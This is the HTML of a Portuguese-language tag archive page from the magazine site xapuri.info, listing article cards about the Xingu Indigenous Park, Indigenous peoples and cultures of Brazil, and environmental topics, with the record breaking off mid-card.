	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263566"><a href="https://xapuri.info/amazonia/" class="elementor-sub-item" tabindex="-1">Amazônia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263567"><a href="https://xapuri.info/caatinga/" class="elementor-sub-item" tabindex="-1">Caatinga</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263568"><a href="https://xapuri.info/cerrado/" class="elementor-sub-item" tabindex="-1">Cerrado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263569"><a href="https://xapuri.info/mata-atlantica/" class="elementor-sub-item" tabindex="-1">Mata Atlântica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263570"><a href="https://xapuri.info/pantanal/" class="elementor-sub-item" tabindex="-1">Pantanal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263589"><a href="https://xapuri.info/biodiversidade/" class="elementor-sub-item" tabindex="-1">BIODIVERSIDADE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263592"><a href="https://xapuri.info/mudancas-climaticas/" class="elementor-sub-item" tabindex="-1">Mudanças Climáticas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263577"><a href="https://xapuri.info/sustentabilidade/" class="elementor-sub-item" tabindex="-1">SUSTENTABILIDADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-263581"><a href="https://xapuri.info/povos/" class="elementor-item" tabindex="-1">POVOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263590"><a href="https://xapuri.info/comunidades-extrativistas/" class="elementor-sub-item" tabindex="-1">Comunidades Extrativistas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263580"><a href="https://xapuri.info/povos-indigenas/" class="elementor-sub-item" tabindex="-1">Povos Indígenas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263579"><a href="https://xapuri.info/povos-quilombolas/" class="elementor-sub-item" tabindex="-1">Povos Quilombolas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-263578"><a href="https://xapuri.info/movimentos-sociais/" class="elementor-item" tabindex="-1">MOVIMENTOS SOICAIS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263582"><a href="https://xapuri.info/consciencia-negra/" class="elementor-sub-item" tabindex="-1">Consciência Negra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263583"><a href="https://xapuri.info/lgbtqiapn/" class="elementor-sub-item" tabindex="-1">LGBTQIAPN+</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263584"><a href="https://xapuri.info/mulheres/" class="elementor-sub-item" tabindex="-1">Mulheres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263586"><a href="https://xapuri.info/resistencia-indigena/" class="elementor-sub-item" tabindex="-1">Resistência Indígena</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263601"><a href="https://xapuri.info/chico-mendes/" class="elementor-sub-item" tabindex="-1">Chico Mendes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-263571"><a href="https://xapuri.info/institucional/" class="elementor-item" tabindex="-1">INSTITUCIONAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263572"><a href="https://xapuri.info/quem-somos-2025/" class="elementor-sub-item" tabindex="-1">QUEM SOMOS 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263574"><a href="https://xapuri.info/principios/" class="elementor-sub-item" tabindex="-1">PRINCÍPIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263575"><a href="https://xapuri.info/equipe/" class="elementor-sub-item" tabindex="-1">Equipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-263576"><a rel="privacy-policy" href="https://xapuri.info/transparencia/" class="elementor-sub-item" tabindex="-1">TRANSPARÊNCIA</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-16b27a93 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="16b27a93" data-element_type="widget" data-widget_type="image.default">
																<a href="https://xapuri.info/">
							<img src="https://i0.wp.com/xapuri.info/wp-content/uploads/2023/08/LOGO-BRANCA-XAPURI.png?fit=500%2C112&#038;ssl=1" title="LOGO BRANCA XAPURI" alt="LOGO BRANCA XAPURI" loading="lazy" />								</a>
															</div>
				<div class="elementor-element elementor-element-15755810 elementor-search-form--skin-full_screen elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-search-form" data-id="15755810" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
							<search role="search">
			<form class="elementor-search-form" action="https://xapuri.info" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Procura">
					<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-15755810">Procura</label>

					
					<input id="elementor-search-form-15755810" placeholder="Pesquisar..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Fechar esta caixa de pesquisa.">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
				</header>
				<footer data-elementor-type="archive" data-elementor-id="162206" class="elementor elementor-162206 elementor-location-archive" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-7e23fc3 e-con-full e-flex e-con e-parent" data-id="7e23fc3" data-element_type="container">
				<div class="elementor-element elementor-element-e970939 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="e970939" data-element_type="widget" data-widget_type="theme-archive-title.default">
					<h1 class="elementor-heading-title elementor-size-default">Marca: Parque Indígena do Xingu:</h1>				</div>
				</div>
		<div class="elementor-element elementor-element-c02912c e-con-full e-flex e-con e-parent" data-id="c02912c" data-element_type="container">
				<div class="elementor-element elementor-element-6bbba3c elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-archive-posts" data-id="6bbba3c" data-element_type="widget" data-settings="{&quot;archive_cards_columns&quot;:&quot;3&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;2&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;numbers&quot;}" data-widget_type="archive-posts.archive_cards">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-117757 post type-post status-publish format-standard has-post-thumbnail hentry category-sagrado-indigena tag-ailton-krenak tag-amazonas tag-amazonia tag-amazonia-legal tag-ancestralidade tag-brasil tag-cultura tag-cultura-indigena tag-demarcacao tag-lingua-indigena tag-parque-indigena-do-xingu tag-povos-indigenas tag-povos-originarios tag-seringueiros tag-terras-indigenas tag-violencia tag-xingu" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://xapuri.info/onde-estao-os-povos-indigenas-do-brasil/" tabindex="-1" target="_blank"><div class="elementor-post__thumbnail"><img fetchpriority="high" width="300" height="199" src="https://i0.wp.com/xapuri.info/wp-content/uploads/2022/03/Povos-indigenas-1-1024x679-1.jpg?fit=300%2C199&amp;ssl=1" class="attachment-medium size-medium wp-image-117758" alt="Onde estão os povos indígenas do Brasil?" decoding="async" srcset="https://i0.wp.com/xapuri.info/wp-content/uploads/2022/03/Povos-indigenas-1-1024x679-1.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/xapuri.info/wp-content/uploads/2022/03/Povos-indigenas-1-1024x679-1.jpg?resize=300%2C199&amp;ssl=1 300w, https://i0.wp.com/xapuri.info/wp-content/uploads/2022/03/Povos-indigenas-1-1024x679-1.jpg?resize=768%2C509&amp;ssl=1 768w, https://i0.wp.com/xapuri.info/wp-content/uploads/2022/03/Povos-indigenas-1-1024x679-1.jpg?resize=360%2C240&amp;ssl=1 360w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://xapuri.info/onde-estao-os-povos-indigenas-do-brasil/" target=&quot;_blank&quot;>
				ONDE ESTÃO OS POVOS INDÍGENAS DO BRASIL?			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Onde estão os povos indígenas do Brasil? Quando pensamos nos povos indígenas do Brasil, estamos pensando, diretamente, em diversidade: no território brasileiro existem 305 etnias e 274 idiomas indígenas diferentes &#8230;</p>		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://xapuri.info/onde-estao-os-povos-indigenas-do-brasil/" aria-label="Leia mais sobre ONDE ESTÃO OS POVOS INDÍGENAS DO BRASIL?" tabindex="-1" target="_blank">
			Leia mais »		</a>

					</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			17/01/2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-73454 post type-post status-publish format-standard has-post-thumbnail hentry category-sagrado-indigena tag-calendario-kalapalo tag-comida tag-cultura-brasileira tag-cultura-indigena tag-estudo tag-geografia tag-indigena tag-kuarup tag-musica tag-parque-indigena-do-xingu tag-pequi tag-povos-indigenas tag-rituais-indigenas tag-seca tag-tradicoes-kalapalo tag-xingu" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://xapuri.info/o-calendario-indigena-kalapalo/" tabindex="-1" target="_blank"><div class="elementor-post__thumbnail"><img width="400" height="400" src="https://i0.wp.com/xapuri.info/wp-content/uploads/2020/04/Calendario-kalapato-scaled-e1586907984767.jpg?fit=400%2C400&amp;ssl=1" class="attachment-medium size-medium wp-image-73491" alt="O CALENDÁRIO INDÍGENA KALAPALO" decoding="async" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://xapuri.info/o-calendario-indigena-kalapalo/" target=&quot;_blank&quot;>
				O CALENDÁRIO INDÍGENA KALAPALO			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>A vida social nas aldeias Kalapalo varia de acordo com as estações do ano. Na estação seca &#8230;</p>		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://xapuri.info/o-calendario-indigena-kalapalo/" aria-label="Leia mais sobre O CALENDÁRIO INDÍGENA KALAPALO" tabindex="-1" target="_blank">
			Leia mais »		</a>

					</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			17/01/2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-47221 post type-post status-publish format-standard has-post-thumbnail hentry category-sagrado-indigena tag-ailton-krenak tag-anta tag-brasil tag-expedicao-roncador-xingu tag-folclore tag-guarani tag-indigena tag-kayabi tag-memorias tag-parque-indigena-do-xingu tag-pt tag-revista-xapuri tag-seringueiros tag-tupi tag-xingu" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://xapuri.info/para-ser-indio-tem-que-ter-jeito-de-indio/" tabindex="-1" target="_blank"><div class="elementor-post__thumbnail"><img width="400" height="205" src="https://i0.wp.com/xapuri.info/wp-content/uploads/2026/01/KAYABY-_FOTO-REPRODUCAO-FACEBOOK-Taravy-Kayabi-2-e1768528113194.jpg?fit=400%2C205&amp;ssl=1" class="attachment-medium size-medium wp-image-262875" alt="" decoding="async" srcset="https://i0.wp.com/xapuri.info/wp-content/uploads/2026/01/KAYABY-_FOTO-REPRODUCAO-FACEBOOK-Taravy-Kayabi-2-e1768528113194.jpg?w=910&amp;ssl=1 910w, https://i0.wp.com/xapuri.info/wp-content/uploads/2026/01/KAYABY-_FOTO-REPRODUCAO-FACEBOOK-Taravy-Kayabi-2-e1768528113194.jpg?resize=400%2C205&amp;ssl=1 400w, https://i0.wp.com/xapuri.info/wp-content/uploads/2026/01/KAYABY-_FOTO-REPRODUCAO-FACEBOOK-Taravy-Kayabi-2-e1768528113194.jpg?resize=768%2C394&amp;ssl=1 768w" sizes="(max-width: 400px) 100vw, 400px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://xapuri.info/para-ser-indio-tem-que-ter-jeito-de-indio/" target=&quot;_blank&quot;>
				&#8220;PARA SER ÍNDIO TEM QUE TER JEITO DE ÍNDIO&#8221;			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Para ser índio tem que ter jeito de índio &#8230;</p>		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://xapuri.info/para-ser-indio-tem-que-ter-jeito-de-indio/" aria-label="Leia mais sobre &#8220;PARA SER ÍNDIO TEM QUE TER JEITO DE ÍNDIO&#8221;" tabindex="-1" target="_blank">
			Leia mais »		</a>

					</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			16/01/2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-45205 post type-post status-publish format-standard has-post-thumbnail hentry category-mitos-e-lendas tag-ailton-krenak tag-charuto tag-expedicao-roncador-xingu tag-folclore tag-jose-gil-barbosa-terceiro tag-kayabi tag-parque-indigena-do-xingu tag-seringueiros tag-sertao tag-xingu" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://xapuri.info/ovni-atividade-extraterrestre-em-piripiri/" tabindex="-1" target="_blank"><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="268" src="https://i0.wp.com/xapuri.info/wp-content/uploads/2019/03/Piripiri-hoje-H%C3%A9lio-Filho.jpeg?fit=300%2C268&amp;ssl=1" class="attachment-medium size-medium wp-image-45221" alt="" decoding="async" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://xapuri.info/ovni-atividade-extraterrestre-em-piripiri/" target=&quot;_blank&quot;>
				OVNI: ATIVIDADE EXTRATERRESTRE EM PIRIPIRI?			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>O OVNI avistado em Piripiri seria semelhante a um charuto com cauda ou um avião sem asas &#8230;</p>		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://xapuri.info/ovni-atividade-extraterrestre-em-piripiri/" aria-label="Leia mais sobre OVNI: ATIVIDADE EXTRATERRESTRE EM PIRIPIRI?" tabindex="-1" target="_blank">
			Leia mais »		</a>

					</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			16/01/2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-105061 post type-post status-publish format-standard has-post-thumbnail hentry category-sagrado-indigena tag-expedicao-roncador-xingu tag-festa-dos-mortos tag-kuarup tag-parque-indigena-do-xingu tag-povos-indigenas tag-xingu" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://xapuri.info/kuarup-celebracao-da-memoria-ancestral-indigena/" tabindex="-1" target="_blank"><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="197" src="https://i0.wp.com/xapuri.info/wp-content/uploads/2024/07/KUARUP-TRONCO-WIKIMEDIA-COMMONS.jpg?fit=300%2C197&amp;ssl=1" class="attachment-medium size-medium wp-image-219257" alt="KUARUP: FESTA CELEBRA A MEMÓRIA ANCESTRAL INDÍGENA" decoding="async" srcset="https://i0.wp.com/xapuri.info/wp-content/uploads/2024/07/KUARUP-TRONCO-WIKIMEDIA-COMMONS.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/xapuri.info/wp-content/uploads/2024/07/KUARUP-TRONCO-WIKIMEDIA-COMMONS.jpg?resize=300%2C197&amp;ssl=1 300w, https://i0.wp.com/xapuri.info/wp-content/uploads/2024/07/KUARUP-TRONCO-WIKIMEDIA-COMMONS.jpg?resize=768%2C503&amp;ssl=1 768w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://xapuri.info/kuarup-celebracao-da-memoria-ancestral-indigena/" target=&quot;_blank&quot;>
				KUARUP: CELEBRAÇÃO DA  MEMÓRIA ANCESTRAL INDÍGENA			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>&#8220;O Kuarup não pode acabar nunca e deve passar de pai para filho&#8221; &#8211; Kotoc Kamaiurá</p>		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://xapuri.info/kuarup-celebracao-da-memoria-ancestral-indigena/" aria-label="Leia mais sobre KUARUP: CELEBRAÇÃO DA  MEMÓRIA ANCESTRAL INDÍGENA" tabindex="-1" target="_blank">
			Leia mais »		</a>

					</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			16/01/2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-33707 post type-post status-publish format-standard has-post-thumbnail hentry category-brasil category-sagrado-indigena tag-aturi-kayabi tag-brasilia tag-demarcacao tag-expedicao-roncador-xingu tag-kayabi tag-montanhas tag-parque-indigena-do-xingu tag-seringueiros tag-terras-indigenas tag-xingu" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://xapuri.info/definicoes-indigenas-de-geografia/" tabindex="-1" target="_blank"><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="225" src="https://i0.wp.com/xapuri.info/wp-content/uploads/2018/06/Geografia-Ind%C3%ADgenas-Matari-Kayabi.jpg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-image-33712" alt="" decoding="async" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://xapuri.info/definicoes-indigenas-de-geografia/" target=&quot;_blank&quot;>
				DEFINIÇÕES INDÍGENAS DE GEOGRAFIA			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Definições Indígenas de Geografia &#8211; Geografia é uma ciência que estuda o Mapa do Mundo &#8230;</p>		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://xapuri.info/definicoes-indigenas-de-geografia/" aria-label="Leia mais sobre DEFINIÇÕES INDÍGENAS DE GEOGRAFIA" tabindex="-1" target="_blank">
			Leia mais »		</a>

					</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			11/01/2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-157173 post type-post status-publish format-standard has-post-thumbnail hentry category-amazonia category-mudancas-climaticas tag-amazonas tag-amazonia tag-brasil tag-desmatamento tag-historia-social tag-manaus tag-meio-ambiente tag-mudancas-climaticas tag-parque-indigena-do-xingu tag-povos-originarios tag-queimadas tag-revista-xapuri tag-rio-negro tag-thiago-de-mello tag-xingu" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://xapuri.info/ve-bem-maria-o-leito-de-morte-do-negro-e-do-solimoes/" tabindex="-1" target="_blank"><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="150" src="https://i0.wp.com/xapuri.info/wp-content/uploads/2023/11/18.jpg?fit=300%2C150&amp;ssl=1" class="attachment-medium size-medium wp-image-157175" alt="" decoding="async" srcset="https://i0.wp.com/xapuri.info/wp-content/uploads/2023/11/18.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/xapuri.info/wp-content/uploads/2023/11/18.jpg?resize=300%2C150&amp;ssl=1 300w, https://i0.wp.com/xapuri.info/wp-content/uploads/2023/11/18.jpg?resize=768%2C384&amp;ssl=1 768w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://xapuri.info/ve-bem-maria-o-leito-de-morte-do-negro-e-do-solimoes/" target=&quot;_blank&quot;>
				VÊ, BEM, MARIA, O LEITO DE MORTE DO NEGRO E DO SOLIMÕES			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Vê bem, Maria, o leito de morte do Negro e do Solimões &#8211; &#8220;Yo soy un río / Hay árboles a mi alrededor / sombreados por la lluvia./ &#8230;</p>		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://xapuri.info/ve-bem-maria-o-leito-de-morte-do-negro-e-do-solimoes/" aria-label="Leia mais sobre VÊ, BEM, MARIA, O LEITO DE MORTE DO NEGRO E DO SOLIMÕES" tabindex="-1" target="_blank">
			Leia mais »		</a>

					</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			10/01/2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-48267 post type-post status-publish format-standard has-post-thumbnail hentry category-ecologia category-sagrado-indigena tag-aturi-kayabi tag-brasilia tag-erva tag-geografia tag-indigena tag-indigenas tag-kayabi tag-parque-indigena-do-xingu tag-professor tag-revista-xapuri tag-tupi tag-xingu" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://xapuri.info/ser-indio-e-saber-pescar-de-canoa/" tabindex="-1" target="_blank"><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://i0.wp.com/xapuri.info/wp-content/uploads/2019/04/Xingu-indios_brasileiros_ricardo_stuckert1.jpg?fit=300%2C200&amp;ssl=1" class="attachment-medium size-medium wp-image-48293" alt="" decoding="async" srcset="https://i0.wp.com/xapuri.info/wp-content/uploads/2019/04/Xingu-indios_brasileiros_ricardo_stuckert1.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/xapuri.info/wp-content/uploads/2019/04/Xingu-indios_brasileiros_ricardo_stuckert1.jpg?resize=300%2C200&amp;ssl=1 300w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://xapuri.info/ser-indio-e-saber-pescar-de-canoa/" target=&quot;_blank&quot;>
				SER ÍNDIO É SABER PESCAR DE CANOA &#8230;			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Ser índio é saber pescar de canoa &#8211; Ser índio é respeitar as histórias que os velhos contam&#8230;</p>		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://xapuri.info/ser-indio-e-saber-pescar-de-canoa/" aria-label="Leia mais sobre SER ÍNDIO É SABER PESCAR DE CANOA &#8230;" tabindex="-1" target="_blank">
			Leia mais »		</a>

					</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			10/01/2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-22578 post type-post status-publish format-standard has-post-thumbnail hentry category-amazonia category-sagrado-indigena tag-amazonia tag-biodiversidade tag-brasil tag-cultura tag-educacao tag-extincao tag-floresta-amazonica tag-indigena tag-parque-indigena-do-xingu tag-povos-indigenas tag-xingu" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://xapuri.info/a-caca-dos-panara-uma-atividade-multipla/" tabindex="-1" target="_blank"><div class="elementor-post__thumbnail"><img loading="lazy" width="400" height="217" src="https://i0.wp.com/xapuri.info/wp-content/uploads/2017/08/indd2-e1768529703155.jpg?fit=400%2C217&amp;ssl=1" class="attachment-medium size-medium wp-image-22587" alt="" decoding="async" srcset="https://i0.wp.com/xapuri.info/wp-content/uploads/2017/08/indd2-e1768529703155.jpg?w=546&amp;ssl=1 546w, https://i0.wp.com/xapuri.info/wp-content/uploads/2017/08/indd2-e1768529703155.jpg?resize=400%2C217&amp;ssl=1 400w" sizes="(max-width: 400px) 100vw, 400px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://xapuri.info/a-caca-dos-panara-uma-atividade-multipla/" target=&quot;_blank&quot;>
				A CAÇA DOS PANARÁ: UMA ATIVIDADE MÚLTIPLA			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>A caça dos Panará: Uma atividade múltipla &#8211; Em várias áreas do Brasil atual a caça de animais é largamente praticada. Seja para subsistência, por esporte ou proteção de áreas cultivadas &#8230;</p>		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://xapuri.info/a-caca-dos-panara-uma-atividade-multipla/" aria-label="Leia mais sobre A CAÇA DOS PANARÁ: UMA ATIVIDADE MÚLTIPLA" tabindex="-1" target="_blank">
			Leia mais »		</a>

					</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			01/01/2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-34251 post type-post status-publish format-standard has-post-thumbnail hentry category-sustentabilidade tag-amazonia tag-arte-indigena tag-buriti tag-ecologia tag-indigena tag-lixo tag-musica tag-parque-indigena-do-xingu tag-petroleo tag-plantas-nativas tag-poluicao tag-xingu" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://xapuri.info/alternativas-ecologicas-bem-do-planeta/" tabindex="-1" target="_blank"><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="169" src="https://i0.wp.com/xapuri.info/wp-content/uploads/2018/06/eco-tanabeengenharia.com_.br_-e1728493839237.jpg?fit=300%2C169&amp;ssl=1" class="attachment-medium size-medium wp-image-34264" alt="Alternativas ecológicas para o bem do planeta" decoding="async" srcset="https://i0.wp.com/xapuri.info/wp-content/uploads/2018/06/eco-tanabeengenharia.com_.br_-e1728493839237.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/xapuri.info/wp-content/uploads/2018/06/eco-tanabeengenharia.com_.br_-e1728493839237.jpg?resize=300%2C169&amp;ssl=1 300w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://xapuri.info/alternativas-ecologicas-bem-do-planeta/" target=&quot;_blank&quot;>
				ALTERNATIVAS ECOLÓGICAS PARA O BEM DO PLANETA			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Infelizmente, por vezes esses produtos são feitos de materiais maus para o ambiente, e ao longo dos &#8230;</p>		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://xapuri.info/alternativas-ecologicas-bem-do-planeta/" aria-label="Leia mais sobre ALTERNATIVAS ECOLÓGICAS PARA O BEM DO PLANETA" tabindex="-1" target="_blank">
			Leia mais »		</a>

					</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			15/02/2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-219234 post type-post status-publish format-standard has-post-thumbnail hentry category-sagrado-indigena tag-huka-huka tag-uka-uka tag-caiabi tag-cajahis tag-kaiabi tag-kajabi tag-karup tag-kawaiwete tag-kayabi tag-kotok-kamaiura tag-mavutsinim tag-parque-indigena-do-xingu tag-taruma-kamaiura tag-xingu" role="listitem">
			<div class="elementor-post__card">
